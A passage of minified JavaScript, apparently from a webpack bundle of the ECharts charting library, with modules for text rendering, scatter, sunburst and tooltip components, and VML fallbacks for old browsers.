i=t.originalData,o=this.group;i.each(i.mapDimension("value"),(function(e,n){if(!isNaN(e)){var s=i.getItemLayout(n);if(s&&s.point){var c=s.point,h=s.offset,d=new a.Circle({style:{fill:t.getData().getVisual("color")},shape:{cx:c[0]+9*h,cy:c[1],r:3},silent:!0,z2:8+(h?0:a.Z2_EMPHASIS_LIFT+1)});if(!h){var p=t.mainSeries.getData(),f=i.getName(n),g=p.indexOfName(f),m=i.getItemModel(n),v=m.getModel("label"),y=m.getModel("emphasis.label"),x=p.getItemGraphicEl(g),_=r.retrieve2(t.getFormattedLabel(g,"normal"),f),b=r.retrieve2(t.getFormattedLabel(g,"emphasis"),_),w=x.__seriesMapHighDown,S=Math.random();if(!w){w=x.__seriesMapHighDown={};var M=r.curry(l,!0),I=r.curry(l,!1);x.on("mouseover",M).on("mouseout",I).on("emphasis",M).on("normal",I)}x.__seriesMapCallKey=S,r.extend(w,{recordVersion:S,circle:d,labelModel:v,hoverLabelModel:y,emphasisText:b,normalText:_}),u(w,!1)}o.add(d)}}}))}});function l(t){var e=this.__seriesMapHighDown;e&&e.recordVersion===this.__seriesMapCallKey&&u(e,t)}function u(t,e){var n=t.circle,i=t.labelModel,r=t.hoverLabelModel,o=t.emphasisText,s=t.normalText;e?(n.style.extendFrom(a.setTextStyle({},r,{text:r.get("show")?o:null},{isRectText:!0,useInsideStyle:!1},!0)),n.__mapOriginalZ2=n.z2,n.z2+=a.Z2_EMPHASIS_LIFT):(a.setTextStyle(n.style,i,{text:i.get("show")?s:null,textPosition:i.getShallow("position")||"bottom"},{isRectText:!0,useInsideStyle:!1}),n.dirty(!1),null!=n.__mapOriginalZ2&&(n.z2=n.__mapOriginalZ2,n.__mapOriginalZ2=null))}t.exports=s},pzxd:function(t,e,n){var i=n("bYtY"),r=i.retrieve2,a=i.retrieve3,o=i.each,s=i.normalizeCssArray,l=i.isString,u=i.isObject,c=n("6GrX"),h=n("VpOo"),d=n("Xnb7"),p=n("fW2E"),f=n("gut8"),g=f.ContextCachedBy,m=f.WILL_BE_RESTORED,v=c.DEFAULT_FONT,y={left:1,right:1,center:1},x={top:1,bottom:1,middle:1},_=[["textShadowBlur","shadowBlur",0],["textShadowOffsetX","shadowOffsetX",0],["textShadowOffsetY","shadowOffsetY",0],["textShadowColor","shadowColor","transparent"]],b={},w={};function S(t){if(t){t.font=c.makeFont(t);var e=t.textAlign;"middle"===e&&(e="center"),t.textAlign=null==e||y[e]?e:"left";var n=t.textVerticalAlign||t.textBaseline;"center"===n&&(n="middle"),t.textVerticalAlign=null==n||x[n]?n:"top",t.textPadding&&(t.textPadding=s(t.textPadding))}}function M(t,e,n,i,r){if(n&&e.textRotation){var a=e.textOrigin;"center"===a?(i=n.width/2+n.x,r=n.height/2+n.y):a&&(i=a[0]+n.x,r=a[1]+n.y),t.translate(i,r),t.rotate(-e.textRotation),t.translate(-i,-r)}}function I(t,e,n,i,o,s,l,u){var c=i.rich[n.styleName]||{};c.text=n.text;var h=n.textVerticalAlign,d=s+o/2;"top"===h?d=s+n.height/2:"bottom"===h&&(d=s+o-n.height/2),!n.isLineHolder&&T(c)&&A(t,e,c,"right"===u?l-n.width:"center"===u?l-n.width/2:l,d-n.height/2,n.width,n.height);var p=n.textPadding;p&&(l=E(l,u,p),d-=n.height/2-p[2]-n.textHeight/2),L(e,"shadowBlur",a(c.textShadowBlur,i.textShadowBlur,0)),L(e,"shadowColor",c.textShadowColor||i.textShadowColor||"transparent"),L(e,"shadowOffsetX",a(c.textShadowOffsetX,i.textShadowOffsetX,0)),L(e,"shadowOffsetY",a(c.textShadowOffsetY,i.textShadowOffsetY,0)),L(e,"textAlign",u),L(e,"textBaseline","middle"),L(e,"font",n.font||v);var f=P(c.textStroke||i.textStroke,m),g=k(c.textFill||i.textFill),m=r(c.textStrokeWidth,i.textStrokeWidth);f&&(L(e,"lineWidth",m),L(e,"strokeStyle",f),e.strokeText(n.text,l,d)),g&&(L(e,"fillStyle",g),e.fillText(n.text,l,d))}function T(t){return!!(t.textBackgroundColor||t.textBorderWidth&&t.textBorderColor)}function A(t,e,n,i,r,a,o){var s=n.textBackgroundColor,c=n.textBorderWidth,p=n.textBorderColor,f=l(s);if(L(e,"shadowBlur",n.textBoxShadowBlur||0),L(e,"shadowColor",n.textBoxShadowColor||"transparent"),L(e,"shadowOffsetX",n.textBoxShadowOffsetX||0),L(e,"shadowOffsetY",n.textBoxShadowOffsetY||0),f||c&&p){e.beginPath();var g=n.textBorderRadius;g?h.buildPath(e,{x:i,y:r,width:a,height:o,r:g}):e.rect(i,r,a,o),e.closePath()}if(f)if(L(e,"fillStyle",s),null!=n.fillOpacity){var m=e.globalAlpha;e.globalAlpha=n.fillOpacity*n.opacity,e.fill(),e.globalAlpha=m}else e.fill();else if(u(s)){var v=s.image;(v=d.createOrUpdateImage(v,null,t,C,s))&&d.isImageReady(v)&&e.drawImage(v,i,r,a,o)}c&&p&&(L(e,"lineWidth",c),L(e,"strokeStyle",p),null!=n.strokeOpacity?(m=e.globalAlpha,e.globalAlpha=n.strokeOpacity*n.opacity,e.stroke(),e.globalAlpha=m):e.stroke())}function C(t,e){e.image=t}function D(t,e,n,i){var r=n.x||0,a=n.y||0,o=n.textAlign,s=n.textVerticalAlign;if(i){var l=n.textPosition;if(l instanceof Array)r=i.x+O(l[0],i.width),a=i.y+O(l[1],i.height);else{var u=e&&e.calculateTextPosition?e.calculateTextPosition(b,n,i):c.calculateTextPosition(b,n,i);r=u.x,a=u.y,o=o||u.textAlign,s=s||u.textVerticalAlign}var h=n.textOffset;h&&(r+=h[0],a+=h[1])}return(t=t||{}).baseX=r,t.baseY=a,t.textAlign=o,t.textVerticalAlign=s,t}function L(t,e,n){return t[e]=p(t,e,n),t[e]}function P(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function k(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function O(t,e){return"string"==typeof t?t.lastIndexOf("%")>=0?parseFloat(t)/100*e:parseFloat(t):t}function E(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}e.normalizeTextStyle=function(t){return S(t),o(t.rich,S),t},e.renderText=function(t,e,n,i,r,a){i.rich?function(t,e,n,i,r,a){a!==m&&(e.__attrCachedBy=g.NONE);var o=t.__textCotentBlock;o&&!t.__dirtyText||(o=t.__textCotentBlock=c.parseRichText(n,i)),function(t,e,n,i,r){var a=n.width,o=n.outerWidth,s=n.outerHeight,l=i.textPadding,u=D(w,t,i,r),h=u.baseX,d=u.baseY,p=u.textAlign,f=u.textVerticalAlign;M(e,i,r,h,d);var g=c.adjustTextX(h,o,p),m=c.adjustTextY(d,s,f),v=g,y=m;l&&(v+=l[3],y+=l[0]);var x=v+a;T(i)&&A(t,e,i,g,m,o,s);for(var _=0;_<n.lines.length;_++){for(var b,S=n.lines[_],C=S.tokens,L=C.length,P=S.lineHeight,k=S.width,O=0,E=v,N=x,R=L-1;O<L&&(!(b=C[O]).textAlign||"left"===b.textAlign);)I(t,e,b,i,P,y,E,"left"),k-=b.width,E+=b.width,O++;for(;R>=0&&"right"===(b=C[R]).textAlign;)I(t,e,b,i,P,y,N,"right"),k-=b.width,N-=b.width,R--;for(E+=(a-(E-v)-(x-N)-k)/2;O<=R;)I(t,e,b=C[O],i,P,y,E+b.width/2,"center"),E+=b.width,O++;y+=P}}(t,e,o,i,r)}(t,e,n,i,r,a):function(t,e,n,i,r,a){"use strict";var o,s=T(i),l=!1,u=e.__attrCachedBy===g.PLAIN_TEXT;a!==m?(a&&(o=a.style,l=!s&&u&&o),e.__attrCachedBy=s?g.NONE:g.PLAIN_TEXT):u&&(e.__attrCachedBy=g.NONE);var h=i.font||v;l&&h===(o.font||v)||(e.font=h);var d=t.__computedFont;t.__styleFont!==h&&(t.__styleFont=h,d=t.__computedFont=e.font);var f=i.textPadding,y=t.__textCotentBlock;y&&!t.__dirtyText||(y=t.__textCotentBlock=c.parsePlainText(n,d,f,i.textLineHeight,i.truncate));var x=y.outerHeight,b=y.lines,S=y.lineHeight,I=D(w,t,i,r),C=I.baseX,L=I.baseY,O=I.textAlign||"left",N=I.textVerticalAlign;M(e,i,r,C,L);var R=c.adjustTextY(L,x,N),z=C,B=R;if(s||f){var V=c.getWidth(n,d);f&&(V+=f[1]+f[3]);var Y=c.adjustTextX(C,V,O);s&&A(t,e,i,Y,R,V,x),f&&(z=E(C,O,f),B+=f[0])}e.textAlign=O,e.textBaseline="middle",e.globalAlpha=i.opacity||1;for(var G=0;G<_.length;G++){var F=_[G],H=F[0],W=F[1],U=i[H];l&&U===o[H]||(e[W]=p(e,W,U||F[2]))}B+=S/2;var j=i.textStrokeWidth,Z=!l||j!==(l?o.textStrokeWidth:null),X=!l||Z||i.textStroke!==o.textStroke,q=P(i.textStroke,j),K=k(i.textFill);if(q&&(Z&&(e.lineWidth=j),X&&(e.strokeStyle=q)),K&&(l&&i.textFill===o.textFill||(e.fillStyle=K)),1===b.length)q&&e.strokeText(b[0],z,B),K&&e.fillText(b[0],z,B);else for(G=0;G<b.length;G++)q&&e.strokeText(b[G],z,B),K&&e.fillText(b[G],z,B),B+=S}(t,e,n,i,r,a)},e.getBoxPosition=D,e.getStroke=P,e.getFill=k,e.parsePercent=O,e.needDrawText=function(t,e){return null!=t&&(t||e.textBackgroundColor||e.textBorderWidth&&e.textBorderColor||e.textPadding)}},"q/+u":function(t,e,n){var i=n("ProS"),r=n("9wZj"),a=n("yWXo"),o=n("h8O9");i.extendChartView({type:"scatter",render:function(t,e,n){var i=t.getData();this._updateSymbolDraw(i,t).updateData(i,{clipShape:this._getClipShape(t)}),this._finished=!0},incrementalPrepareRender:function(t,e,n){var i=t.getData();this._updateSymbolDraw(i,t).incrementalPrepareUpdate(i),this._finished=!1},incrementalRender:function(t,e,n){this._symbolDraw.incrementalUpdate(t,e.getData(),{clipShape:this._getClipShape(e)}),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,n){var i=t.getData();if(this.group.dirty(),!this._finished||i.count()>1e4||!this._symbolDraw.isPersistent())return{update:!0};var r=o().reset(t);r.progress&&r.progress({start:0,end:i.count()},i),this._symbolDraw.updateLayout(i)},_getClipShape:function(t){var e=t.coordinateSystem,n=e&&e.getArea&&e.getArea();return t.get("clip",!0)?n:null},_updateSymbolDraw:function(t,e){var n=this._symbolDraw,i=e.pipelineContext.large;return n&&i===this._isLargeDraw||(n&&n.remove(),n=this._symbolDraw=i?new a:new r,this._isLargeDraw=i,this.group.removeAll()),this.group.add(n.group),n},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(!0),this._symbolDraw=null},dispose:function(){}})},q3GZ:function(t,e){var n=["lineStyle","normal","opacity"];t.exports={seriesType:"parallel",reset:function(t,e,i){var r=t.getModel("itemStyle"),a=t.getModel("lineStyle"),o=e.get("color"),s=a.get("color")||r.get("color")||o[t.seriesIndex%o.length],l=t.get("inactiveOpacity"),u=t.get("activeOpacity"),c=t.getModel("lineStyle").getLineStyle(),h=t.coordinateSystem,d=t.getData(),p={normal:c.opacity,active:u,inactive:l};return d.setVisual("color",s),{progress:function(t,e){h.eachActiveState(e,(function(t,i){var r=p[t];if("normal"===t&&e.hasItemOption){var a=e.getItemModel(i).get(n,!0);null!=a&&(r=a)}e.setItemVisual(i,"opacity",r)}),t.start,t.end)}}}}},qH13:function(t,e,n){var i=n("ItGF"),r=n("QBsz").applyTransform,a=n("mFDi"),o=n("Qe9p"),s=n("6GrX"),l=n("pzxd"),u=n("ni6a"),c=n("Gev7"),h=n("Dagg"),d=n("dqUG"),p=n("y+Vt"),f=n("IMiH"),g=n("QuXc"),m=n("06Qe"),v=f.CMD,y=Math.round,x=Math.sqrt,_=Math.abs,b=Math.cos,w=Math.sin,S=Math.max;if(!i.canvasSupported){var M=21600,I=M/2,T=function(t){t.style.cssText="position:absolute;left:0;top:0;width:1px;height:1px;",t.coordsize=M+","+M,t.coordorigin="0,0"},A=function(t,e,n){return"rgb("+[t,e,n].join(",")+")"},C=function(t,e){e&&t&&e.parentNode!==t&&t.appendChild(e)},D=function(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)},L=function(t,e,n){return 1e5*(parseFloat(t)||0)+1e3*(parseFloat(e)||0)+n},P=l.parsePercent,k=function(t,e,n){var i=o.parse(e);n=+n,isNaN(n)&&(n=1),i&&(t.color=A(i[0],i[1],i[2]),t.opacity=n*i[3])},O=function(t,e,n,i){var a="fill"===e,s=t.getElementsByTagName(e)[0];null!=n[e]&&"none"!==n[e]&&(a||!a&&n.lineWidth)?(t[a?"filled":"stroked"]="true",n[e]instanceof g&&D(t,s),s||(s=m.createNode(e)),a?function(t,e,n){var i,a=e.fill;if(null!=a)if(a instanceof g){var s,l=0,u=[0,0],c=0,h=1,d=n.getBoundingRect(),p=d.width,f=d.height;if("linear"===a.type){s="gradient";var m=[a.x*p,a.y*f],v=[a.x2*p,a.y2*f];(y=n.transform)&&(r(m,m,y),r(v,v,y)),(l=180*Math.atan2(v[0]-m[0],v[1]-m[1])/Math.PI)<0&&(l+=360),l<1e-6&&(l=0)}else{s="gradientradial";var y,x=n.scale,_=p,b=f;u=[((m=[a.x*p,a.y*f])[0]-d.x)/_,(m[1]-d.y)/b],(y=n.transform)&&r(m,m,y);var w=S(_/=x[0]*M,b/=x[1]*M);h=2*a.r/w-(c=0/w)}var I=a.colorStops.slice();I.sort((function(t,e){return t.offset-e.offset}));for(var T=I.length,C=[],D=[],L=0;L<T;L++){var P=I[L],O=(i=o.parse(P.color),[A(i[0],i[1],i[2]),i[3]]);D.push(P.offset*h+c+" "+O[0]),0!==L&&L!==T-1||C.push(O)}if(T>=2){var E=C[0][0],N=C[1][0],R=C[0][1]*e.opacity,z=C[1][1]*e.opacity;t.type=s,t.method="none",t.focus="100%",t.angle=l,t.color=E,t.color2=N,t.colors=D.join(","),t.opacity=z,t.opacity2=R}"radial"===s&&(t.focusposition=u.join(","))}else k(t,a,e.opacity)}(s,n,i):function(t,e){e.lineDash&&(t.dashstyle=e.lineDash.join(" ")),null==e.stroke||e.stroke instanceof g||k(t,e.stroke,e.opacity)}(s,n),C(t,s)):(t[a?"filled":"stroked"]="false",D(t,s))},E=[[],[],[]];p.prototype.brushVML=function(t){var e=this.style,n=this._vmlEl;n||(n=m.createNode("shape"),T(n),this._vmlEl=n),O(n,"fill",e,this),O(n,"stroke",e,this);var i=this.transform,a=null!=i,o=n.getElementsByTagName("stroke")[0];if(o){var s=e.lineWidth;a&&!e.strokeNoScale&&(s*=x(_(i[0]*i[3]-i[1]*i[2]))),o.weight=s+"px"}var l=this.path||(this.path=new f);this.__dirtyPath&&(l.beginPath(),l.subPixelOptimize=!1,this.buildPath(l,this.shape),l.toStatic(),this.__dirtyPath=!1),n.path=function(t,e){var n,i,a,o,s,l,u=v.M,c=v.C,h=v.L,d=v.A,p=v.Q,f=[],g=t.data,m=t.len();for(o=0;o<m;){switch(i="",n=0,a=g[o++]){case u:i=" m ",n=1,s=g[o++],l=g[o++],E[0][0]=s,E[0][1]=l;break;case h:i=" l ",n=1,s=g[o++],l=g[o++],E[0][0]=s,E[0][1]=l;break;case p:case c:i=" c ",n=3;var _,S,T=g[o++],A=g[o++],C=g[o++],D=g[o++];a===p?(_=C,S=D,C=(C+2*T)/3,D=(D+2*A)/3,T=(s+2*T)/3,A=(l+2*A)/3):(_=g[o++],S=g[o++]),E[0][0]=T,E[0][1]=A,E[1][0]=C,E[1][1]=D,E[2][0]=_,E[2][1]=S,s=_,l=S;break;case d:var L=0,P=0,k=1,O=1,N=0;e&&(L=e[4],P=e[5],k=x(e[0]*e[0]+e[1]*e[1]),O=x(e[2]*e[2]+e[3]*e[3]),N=Math.atan2(-e[1]/O,e[0]/k));var R=g[o++],z=g[o++],B=g[o++],V=g[o++],Y=g[o++]+N,G=g[o++]+Y+N;o++;var F=g[o++],H=R+b(Y)*B,W=z+w(Y)*V,U=(T=R+b(G)*B,A=z+w(G)*V,F?" wa ":" at ");Math.abs(H-T)<1e-4&&(Math.abs(G-Y)>.01?F&&(H+=.0125):Math.abs(W-z)<1e-4?F&&H<R||!F&&H>R?A-=.0125:A+=.0125:F&&W<z||!F&&W>z?T+=.0125:T-=.0125),f.push(U,y(((R-B)*k+L)*M-I),",",y(((z-V)*O+P)*M-I),",",y(((R+B)*k+L)*M-I),",",y(((z+V)*O+P)*M-I),",",y((H*k+L)*M-I),",",y((W*O+P)*M-I),",",y((T*k+L)*M-I),",",y((A*O+P)*M-I)),s=T,l=A;break;case v.R:var j=E[0],Z=E[1];j[0]=g[o++],j[1]=g[o++],Z[0]=j[0]+g[o++],Z[1]=j[1]+g[o++],e&&(r(j,j,e),r(Z,Z,e)),j[0]=y(j[0]*M-I),Z[0]=y(Z[0]*M-I),j[1]=y(j[1]*M-I),Z[1]=y(Z[1]*M-I),f.push(" m ",j[0],",",j[1]," l ",Z[0],",",j[1]," l ",Z[0],",",Z[1]," l ",j[0],",",Z[1]);break;case v.Z:f.push(" x ")}if(n>0){f.push(i);for(var X=0;X<n;X++){var q=E[X];e&&r(q,q,e),f.push(y(q[0]*M-I),",",y(q[1]*M-I),X<n-1?",":"")}}}return f.join("")}(l,this.transform),n.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,n),null!=e.text?this.drawRectText(t,this.getBoundingRect()):this.removeRectText(t)},p.prototype.onRemove=function(t){D(t,this._vmlEl),this.removeRectText(t)},p.prototype.onAdd=function(t){C(t,this._vmlEl),this.appendRectText(t)},h.prototype.brushVML=function(t){var e,n,i,a=this.style,o=a.image;if("object"==typeof(i=o)&&i.tagName&&"IMG"===i.tagName.toUpperCase()){var s=o.src;if(s===this._imageSrc)e=this._imageWidth,n=this._imageHeight;else{var l=o.runtimeStyle,u=l.width,c=l.height;l.width="auto",l.height="auto",e=o.width,n=o.height,l.width=u,l.height=c,this._imageSrc=s,this._imageWidth=e,this._imageHeight=n}o=s}else o===this._imageSrc&&(e=this._imageWidth,n=this._imageHeight);if(o){var h=a.x||0,d=a.y||0,p=a.width,f=a.height,g=a.sWidth,v=a.sHeight,_=a.sx||0,b=a.sy||0,w=g&&v,M=this._vmlEl;M||(M=m.doc.createElement("div"),T(M),this._vmlEl=M);var I,A=M.style,D=!1,P=1,k=1;if(this.transform&&(P=x((I=this.transform)[0]*I[0]+I[1]*I[1]),k=x(I[2]*I[2]+I[3]*I[3]),D=I[1]||I[2]),D){var O=[h,d],E=[h+p,d],N=[h,d+f],R=[h+p,d+f];r(O,O,I),r(E,E,I),r(N,N,I),r(R,R,I);var z=S(O[0],E[0],N[0],R[0]),B=S(O[1],E[1],N[1],R[1]),V=[];V.push("M11=",I[0]/P,",","M12=",I[2]/k,",","M21=",I[1]/P,",","M22=",I[3]/k,",","Dx=",y(h*P+I[4]),",","Dy=",y(d*k+I[5])),A.padding="0 "+y(z)+"px "+y(B)+"px 0",A.filter="progid:DXImageTransform.Microsoft.Matrix("+V.join("")+", SizingMethod=clip)"}else I&&(h=h*P+I[4],d=d*k+I[5]),A.filter="",A.left=y(h)+"px",A.top=y(d)+"px";var Y=this._imageEl,G=this._cropEl;Y||(Y=m.doc.createElement("div"),this._imageEl=Y);var F=Y.style;if(w){if(e&&n)F.width=y(P*e*p/g)+"px",F.height=y(k*n*f/v)+"px";else{var H=new Image,W=this;H.onload=function(){H.onload=null,n=H.height,F.width=y(P*(e=H.width)*p/g)+"px",F.height=y(k*n*f/v)+"px",W._imageWidth=e,W._imageHeight=n,W._imageSrc=o},H.src=o}G||((G=m.doc.createElement("div")).style.overflow="hidden",this._cropEl=G);var U=G.style;U.width=y((p+_*p/g)*P),U.height=y((f+b*f/v)*k),U.filter="progid:DXImageTransform.Microsoft.Matrix(Dx="+-_*p/g*P+",Dy="+-b*f/v*k+")",G.parentNode||M.appendChild(G),Y.parentNode!==G&&G.appendChild(Y)}else F.width=y(P*p)+"px",F.height=y(k*f)+"px",M.appendChild(Y),G&&G.parentNode&&(M.removeChild(G),this._cropEl=null);var j="",Z=a.opacity;Z<1&&(j+=".Alpha(opacity="+y(100*Z)+") "),F.filter=j+="progid:DXImageTransform.Microsoft.AlphaImageLoader(src="+o+", SizingMethod=scale)",M.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,M),null!=a.text&&this.drawRectText(t,this.getBoundingRect())}},h.prototype.onRemove=function(t){D(t,this._vmlEl),this._vmlEl=null,this._cropEl=null,this._imageEl=null,this.removeRectText(t)},h.prototype.onAdd=function(t){C(t,this._vmlEl),this.appendRectText(t)};var N,R={},z=0,B=document.createElement("div");s.$override("measureText",(function(t,e){var n=m.doc;N||((N=n.createElement("div")).style.cssText="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;",m.doc.body.appendChild(N));try{N.style.font=e}catch(i){}return N.innerHTML="",N.appendChild(n.createTextNode(t)),{width:N.offsetWidth}}));for(var V=new a,Y=function(t,e,n,i){var a=this.style;this.__dirty&&l.normalizeTextStyle(a,!0);var o=a.text;if(null!=o&&(o+=""),o){if(a.rich){var u=s.parseRichText(o,a);o=[];for(var c=0;c<u.lines.length;c++){for(var h=u.lines[c].tokens,d=[],p=0;p<h.length;p++)d.push(h[p].text);o.push(d.join(""))}o=o.join("\n")}var f,g,v=a.textAlign,x=a.textVerticalAlign,_=function(t){var e=R[t];if(!e){z>100&&(z=0,R={});var n,i=B.style;try{i.font=t,n=i.fontFamily.split(",")[0]}catch(r){}e={style:i.fontStyle||"normal",variant:i.fontVariant||"normal",weight:i.fontWeight||"normal",size:0|parseFloat(i.fontSize||12),family:n||"Microsoft YaHei"},R[t]=e,z++}return e}(a.font),b=_.style+" "+_.variant+" "+_.weight+" "+_.size+'px "'+_.family+'"';n=n||s.getBoundingRect(o,b,v,x,a.textPadding,a.textLineHeight);var w=this.transform;if(w&&!i&&(V.copy(e),V.applyTransform(w),e=V),i)f=e.x,g=e.y;else{var S=a.textPosition;if(S instanceof Array)f=e.x+P(S[0],e.width),g=e.y+P(S[1],e.height),v=v||"left";else{var M=this.calculateTextPosition?this.calculateTextPosition({},a,e):s.calculateTextPosition({},a,e);f=M.x,g=M.y,v=v||M.textAlign,x=x||M.textVerticalAlign}}f=s.adjustTextX(f,n.width,v),g=s.adjustTextY(g,n.height,x),g+=n.height/2;var I,A,D,k=m.createNode,E=this._textVmlEl;E?A=(I=(D=E.firstChild).nextSibling).nextSibling:(E=k("line"),I=k("path"),A=k("textpath"),D=k("skew"),A.style["v-text-align"]="left",T(E),I.textpathok=!0,A.on=!0,E.from="0 0",E.to="1000 0.05",C(E,D),C(E,I),C(E,A),this._textVmlEl=E);var N=[f,g],Y=E.style;w&&i?(r(N,N,w),D.on=!0,D.matrix=w[0].toFixed(3)+","+w[2].toFixed(3)+","+w[1].toFixed(3)+","+w[3].toFixed(3)+",0,0",D.offset=(y(N[0])||0)+","+(y(N[1])||0),D.origin="0 0",Y.left="0px",Y.top="0px"):(D.on=!1,Y.left=y(f)+"px",Y.top=y(g)+"px"),A.string=String(o).replace(/&/g,"&amp;").replace(/"/g,"&quot;");try{A.style.font=b}catch(G){}O(E,"fill",{fill:a.textFill,opacity:a.opacity},this),O(E,"stroke",{stroke:a.textStroke,opacity:a.opacity,lineDash:a.lineDash||null},this),E.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,E)}},G=function(t){D(t,this._textVmlEl),this._textVmlEl=null},F=function(t){C(t,this._textVmlEl)},H=[u,c,h,p,d],W=0;W<H.length;W++){var U=H[W].prototype;U.drawRectText=Y,U.removeRectText=G,U.appendRectText=F}d.prototype.brushVML=function(t){var e=this.style;null!=e.text?this.drawRectText(t,{x:e.x||0,y:e.y||0,width:0,height:0},this.getBoundingRect(),!0):this.removeRectText(t)},d.prototype.onRemove=function(t){this.removeRectText(t)},d.prototype.onAdd=function(t){this.appendRectText(t)}}},qJCg:function(t,e,n){var i=n("BlVb"),r=n("mFDi"),a=n("IwbS").linePolygonIntersect,o={lineX:s(0),lineY:s(1),rect:{point:function(t,e,n){return t&&n.boundingRect.contain(t[0],t[1])},rect:function(t,e,n){return t&&n.boundingRect.intersect(t)}},polygon:{point:function(t,e,n){return t&&n.boundingRect.contain(t[0],t[1])&&i.contain(n.range,t[0],t[1])},rect:function(t,e,n){var o=n.range;if(!t||o.length<=1)return!1;var s=t.x,l=t.y,u=t.width,c=t.height,h=o[0];return!!(i.contain(o,s,l)||i.contain(o,s+u,l)||i.contain(o,s,l+c)||i.contain(o,s+u,l+c)||r.create(t).contain(h[0],h[1])||a(s,l,s+u,l,o)||a(s,l,s,l+c,o)||a(s+u,l,s+u,l+c,o)||a(s,l+c,s+u,l+c,o))||void 0}}};function s(t){var e=["x","y"],n=["width","height"];return{point:function(e,n,i){if(e)return l(e[t],i.range)},rect:function(i,r,a){if(i){var o=a.range,s=[i[e[t]],i[e[t]]+i[n[t]]];return s[1]<s[0]&&s.reverse(),l(s[0],o)||l(s[1],o)||l(o[0],s)||l(o[1],s)}}}}function l(t,e){return e[0]<=t&&t<=e[1]}t.exports=o},qMZE:function(t,e,n){var i=n("JEkh").extend({type:"markPoint",defaultOption:{zlevel:0,z:5,symbol:"pin",symbolSize:50,tooltip:{trigger:"item"},label:{show:!0,position:"inside"},itemStyle:{borderWidth:2},emphasis:{label:{show:!0}}}});t.exports=i},qWt2:function(t,e,n){var i=n("ProS").extendComponentModel({type:"tooltip",dependencies:["axisPointer"],defaultOption:{zlevel:0,z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:!1,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"rgba(50,50,50,0.7)",borderColor:"#333",borderRadius:4,borderWidth:0,padding:5,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#fff",fontSize:14}}});t.exports=i},qZFw:function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("hM6l"),o=(0,n("4NO4").makeInner)();function s(t,e){a.call(this,"angle",t,e=e||[0,360]),this.type="category"}s.prototype={constructor:s,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToAngle:a.prototype.dataToCoord,angleToData:a.prototype.coordToData,calculateCategoryInterval:function(){var t=this.getLabelModel(),e=this.scale,n=e.getExtent(),i=e.count();if(n[1]-n[0]<1)return 0;var a=n[0],s=this.dataToCoord(a+1)-this.dataToCoord(a),l=Math.abs(s),u=r.getBoundingRect(a,t.getFont(),"center","top"),c=Math.max(u.height,7)/l;isNaN(c)&&(c=1/0);var h=Math.max(0,Math.floor(c)),d=o(this.model),p=d.lastAutoInterval,f=d.lastTickCount;return null!=p&&null!=f&&Math.abs(p-h)<=1&&Math.abs(f-i)<=1&&p>h?h=p:(d.lastTickCount=i,d.lastAutoInterval=h),h}},i.inherits(s,a),t.exports=s},qgGe:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("Bsck"),o=n("Qxkt"),s=n("VaxA").wrapTreePathInfo,l=r.extend({type:"series.sunburst",_viewRoot:null,getInitialData:function(t,e){var n={name:t.name,children:t.data};!function t(e){var n=0;i.each(e.children,(function(e){t(e);var r=e.value;i.isArray(r)&&(r=r[0]),n+=r}));var r=e.value;i.isArray(r)&&(r=r[0]),(null==r||isNaN(r))&&(r=n),r<0&&(r=0),i.isArray(e.value)?e.value[0]=r:e.value=r}(n);var r=i.map(t.levels||[],(function(t){return new o(t,this,e)}),this),s=a.createTree(n,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=s.getNodeByDataIndex(e),i=r[n.depth];return i&&(t.parentModel=i),t}))}));return s.data},optionUpdated:function(){this.resetViewRoot()},getDataParams:function(t){var e=r.prototype.getDataParams.apply(this,arguments),n=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=s(n,this),e},defaultOption:{zlevel:0,z:2,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,percentPrecision:2,stillShowZeroSum:!0,highlightPolicy:"descendant",nodeClick:"rootToNode",renderLabelForZeroData:!1,label:{rotate:"radial",show:!0,opacity:1,align:"center",position:"inside",distance:5,silent:!0},itemStyle:{borderWidth:1,borderColor:"white",borderType:"solid",shadowBlur:0,shadowColor:"rgba(0, 0, 0, 0.2)",shadowOffsetX:0,shadowOffsetY:0,opacity:1},highlight:{itemStyle:{opacity:1}},downplay:{itemStyle:{opacity:.5},label:{opacity:.6}},animationType:"expansion",animationDuration:1e3,animationDurationUpdate:500,animationEasing:"cubicOut",data:[],levels:[],sort:"desc"},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});t.exports=l},qj72:function(t,e,n){var i=n("bYtY");function r(t,e){return e=e||[0,0],i.map(["x","y"],(function(n,i){var r=this.getAxis(n),a=e[i],o=t[i]/2;return"category"===r.type?r.getBandWidth():Math.abs(r.dataToCoord(a-o)-r.dataToCoord(a+o))}),this)}t.exports=function(t){var e=t.grid.getRect();return{coordSys:{type:"cartesian2d",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},"qt/9":function(t,e,n){var i=n("ProS"),r=n("bYtY");n("Wqna"),n("1tlw"),n("Mylv");var a=n("nVfU").layout,o=n("f5Yq");n("Ae16"),i.registerLayout(r.curry(a,"pictorialBar")),i.registerVisual(o("pictorialBar","roundRect"))},qwVE:function(t,e,n){var 